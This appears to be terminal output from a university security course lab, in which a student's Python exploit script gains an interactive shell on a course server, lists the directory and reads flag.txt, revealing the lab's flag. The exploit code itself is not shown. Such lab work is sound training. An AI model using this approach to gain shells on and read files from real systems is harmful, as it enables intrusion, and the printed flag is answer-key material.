 /bin/python3 /home/jcbart/dev/dsu-csc748-lab2/lab2jcbart@csc748:~/dev/dsu-csc748-lab2$ /bin/python3 /home/jcbart/dev/dsu-csc748-lab2/lab2-3.py
[+] Opening connection to csc748.hostbin.org on port 7023: Done
[*] Switching to interactive mode
The total is: 219316229
$ ls -al
total 52
drwxr-x---  2 root lab2-3  4096 Aug 26  2022 .
drwxr-xr-x 30 root root    4096 Feb  6  2023 ..
lrwxrwxrwx  1 root root       9 Aug 24  2022 .bash_history -> /dev/null
-rw-r--r--  1 root lab2-3   220 Feb 25  2020 .bash_logout
-rw-r--r--  1 root lab2-3  3771 Feb 25  2020 .bashrc
-rw-r--r--  1 root lab2-3   807 Feb 25  2020 .profile
-rw-r--r--  1 root root      84 Aug 24  2022 Makefile
-rw-r--r--  1 root root      39 Aug 24  2022 flag.txt
-rwxr-xr-x  1 root root   17360 Aug 25  2022 lab2-3.bin
-rw-r--r--  1 root root    1255 Aug 25  2022 lab2-3.c
$ cat flag.txt
flag{07883212058ad0a9efd3cb41cbc01363}
$
[*] Closed connection to csc748.hostbin.org port 7023
jcbart@csc748:~/dev/dsu-csc748-lab2$